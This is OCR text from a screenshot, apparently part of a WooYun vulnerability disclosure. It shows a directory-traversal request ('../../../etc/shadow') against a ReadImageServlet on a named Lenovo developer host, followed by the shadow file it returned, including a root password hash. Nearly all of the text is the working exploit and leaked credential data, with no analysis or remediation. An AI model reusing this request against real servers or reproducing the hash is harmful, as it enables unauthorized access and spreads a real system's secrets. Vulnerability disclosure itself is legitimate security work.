 developer.lenovomm.com/windev/ReadImageServlet?path=../../../etc/shadow
C:\Users\ \Desktop\联想3\ReadImageServlet2 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ReadImageServlet2
1 root:$1$rrnlHE8n$zCYliAN9ATR4fTNP57G8T1:15218:0:99999:7:::
2 bin:*:14987:0:99999:7:::
3 daemon:*:14987:0:99999:7:::
4 adm:*:14987:0:99999:7:::
5 lp:*:14987:0:99999:7:::
6 sync:*:14987:0:99999:7:::
7 shutdown:*:14987:0:99999:7:::
8 halt:*:14987:0:99999:7:::
9 mail:*:14987:0:99999:7:::
10 news:*:14987:0:99999:7:::
11 uucp:*:14987:0:99999:7:::
12 operator:*:14987:0:99999:7:::
13 games:*:14987:0:99999:7:::
14 gopher:*:14987:0:99999:7:::
15 ftp:*:14987:0:99999:7:::
16 nobody:*:14987:0:99999:7:::
17 nscd:!!:14987:0:99999:7:::
18 vcsa:!!:14987:0:99999:7:::
19 rpc:!!:14987:0:99999:7:::
20 mailnull:!!:14987:0:99999:7:::
21 smmsp:!!:14987:0:99999:7:::
22 sshd:!!:14987:0:99999:7:::
23 pcap:!!:14987:0:99999:7:::
24 ntp:!!:14987:0:99999:7:::
25 rpcuser:!!:14987:0:99999:7:::
26 nfsnobody:!!:14987:0:99999:7:::
www.wooyun.org